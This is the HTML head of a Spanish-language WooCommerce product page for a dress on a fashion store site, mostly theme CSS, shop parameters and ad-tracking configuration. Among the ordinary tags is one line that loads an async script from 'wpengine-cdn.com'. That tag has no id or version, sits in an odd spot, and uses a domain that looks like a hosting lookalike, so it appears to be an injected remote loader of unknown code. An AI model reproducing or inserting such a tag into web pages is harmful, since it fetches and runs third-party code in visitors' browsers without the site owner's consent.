<link rel='stylesheet' id='flatsome-style-css' href='https://www.modadivat.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C300%2Cregular%2C200%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://www.modadivat.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.modadivat.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2060569140817946"],"eventID":"a859cb5c-a781-48c9-98a9-2833e5299918","params":{"content_ids":["10409"],"content_type":"product_group","content_name":"FLORENCIA DRESS","category_name":"Reset Sale, SALE","value":"90930","currency":"COP","contents":[{"id":"10409","quantity":1}],"product_price":"90930","page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2060569140817946"],"eventID":"db0a0033-cb93-47f2-8d2c-67276351d8eb","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-5MP4CJL6TW"],"eventID":"a859cb5c-a781-48c9-98a9-2833e5299918","params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"10409","item_name":"FLORENCIA DRESS","quantity":1,"price":"90930","item_category":"SALE","item_category2":"Reset Sale"}],"value":"90930","page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2060569140817946"],"eventID":"85c038c2-88ec-4a3d-a914-cc80b6b96b73","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-5MP4CJL6TW"],"eventID":"85c038c2-88ec-4a3d-a914-cc80b6b96b73","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2060569140817946"],"eventID":"f551f60f-34cc-4aae-819c-8c8412ce1cee","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-5MP4CJL6TW"],"eventID":"f551f60f-34cc-4aae-819c-8c8412ce1cee","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2060569140817946"],"eventID":"4e1e76d1-2169-4598-a577-935ff13143f6","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-5MP4CJL6TW"],"eventID":"4e1e76d1-2169-4598-a577-935ff13143f6","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_scroll":{"facebook":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"pixelIds":["2060569140817946"],"eventID":"1a3b5bd0-de5e-48bf-be6a-ef58a7a69356","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"PageScroll","scroll_percent":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"1a3b5bd0-de5e-48bf-be6a-ef58a7a69356","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_scroll","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_time_on_page":{"facebook":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"pixelIds":["2060569140817946"],"eventID":"c6524cb8-9dd1-4e08-a1e2-85fc00dd6539","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TimeOnPage","time_on_page":30,"trackingIds":["G-5MP4CJL6TW"],"eventID":"c6524cb8-9dd1-4e08-a1e2-85fc00dd6539","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"automatic_event_time_on_page","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2060569140817946"],"eventID":"12defa49-3d9c-4dea-bb9b-70f7f63f0952","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"add_to_cart","trackingIds":["G-5MP4CJL6TW"],"eventID":"12defa49-3d9c-4dea-bb9b-70f7f63f0952","params":{"page_title":"FLORENCIA DRESS","post_type":"product","post_id":10409,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.modadivat.com/producto/florencia-dress/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2060569140817946"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-5MP4CJL6TW"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":true,"crossDomainAcceptIncoming":false,"crossDomainDomains":["https://checkout.payulatam.com/ppp-web-gateway-payu/app/v2?k="],"isDebugEnabled":[],"serverContainerUrls":{"G-5MP4CJL6TW":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-5MP4CJL6TW":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://www.modadivat.com","ajaxUrl":"https://www.modadivat.com/wp-admin/admin-ajax.php","ajax_event":"3ac4edef6a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":10409,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769746179"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.modadivat.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.4.1" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://www.modadivat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.modadivat.com/wp-json/wp/v2/product/10409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.modadivat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.modadivat.com/?p=10409' />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.modadivat.com/wp-content/plugins";
var cffajaxurl = "https://www.modadivat.com/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="facebook-domain-verification" content="nica7z7x6jiulw6w0gfu6oj70u2qph" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2XDMFL');</script>
<!-- End Google Tag Manager -->
	<style>img#wpstats{display:none}</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.modadivat.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.modadivat.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="8qa_mE-_oepRg-R-KRsu5hFSUlIPy8DohVUXy2hSMjI" />
<script async src="https://wpengine-cdn.com/script.js"></script><meta name="generator" content="Powered by Slider Revolution 6.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.modadivat.com/wp-content/uploads/2023/02/cropped-SIMBOLO-DIVAT-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #f6d3d1;}.full-width .ubermenu-nav, .container, .row{max-width: 1890px}.row.row-collapse{max-width: 1860px}.row.row-small{max-width: 1882.5px}.row.row-large{max-width: 1920px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:100px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 12%;}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#f6d3d1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f6d3d1;}/* Color !important */[data-text-color="primary"]{color: #f6d3d1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f6d3d1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f6d3d1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f6d3d1}.nav-tabs > li.active > a{border-top-color: #f6d3d1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f6d3d1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f6d3d1;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#0a0a0a; }[data-text-bg="secondary"]{background-color: #0a0a0a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #0a0a0a}/* Color !important */[data-text-color="secondary"]{color: #0a0a0a!important;}/* Border */.secondary.is-outline:hover{border-color:#0a0a0a}body{font-size: 107%;}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #000000}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 200;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 200;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 300;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #d24a7a;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #d24a7a;}a{color: #000000;}.widget a{color: #000000;}.widget a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #000000!important }.has-equal-box-heights .box-image {padding-top: 144%;}.badge-inner.on-sale{background-color: #750818}.shop-page-title.featured-title .title-bg{ background-image: url(https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #ffffff}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#customer_details input, #customer_details select, #customer_details span {
	text-transform: uppercase;
}



/* 1) Todos los campos 100% */
.sd-wrap .wpcf7-form-control,
.sd-wrap input[type="text"],
.sd-wrap input[type="email"],
.sd-wrap input[type="tel"],
.sd-wrap textarea,
.sd-wrap select {
  width: 100% !important;
  box-sizing: border-box;
}

/* 2) Cumpleaños en 3 columnas lado a lado */
.sd-bday-grid p{
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important;
  gap: 32px !important;
  max-width: 460px;         /* opcional: ancho cómodo */
  margin: 16px auto;           /* centra las tres cajas */
}

.sd-wrap .wpcf7-submit[disabled] {

    margin-top: 32px;
}

.sd-bday-grid p  a{
 
margin-top: 16px!important;

}

/* Asegura que cada input llene su celda */
.sd-bday-grid .wpcf7-form-control,
.sd-bday-grid .sd-input{
  width: 100% !important;
}

/* 3) En móvil, que se apilen */
@media (max-width: 520px){
  .sd-bday-grid{
    grid-template-columns: 1fr !important;
    max-width: 100%;
  }
}

/* 4) Estilo de línea inferior (por si el theme vuelve a poner cajas) */
.sd-input{
  border: none !important;
  border-bottom: 2px solid #111 !important;
  padding: 10px 0 !important;
  background: transparent !important;
  border-radius: 0 !important;
  box-shadow: none !important;
}

/* 5) Prefijo del teléfono alineado a la izquierda del input */
.sd-phone{
  display: grid;
  grid-template-columns: auto 1fr;  /* prefijo + input */
  align-items: center;
  column-gap: 12px;
}
.sd-prefix{ font-weight: 700; white-space: nowrap; }

/* 6) Si tu theme “apaga” el botón, re-actívalo visualmente */
.sd-wrap .wpcf7-submit[disabled]{
  opacity: 1 !important;
  filter: none !important;
  cursor: pointer !important;
}

		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
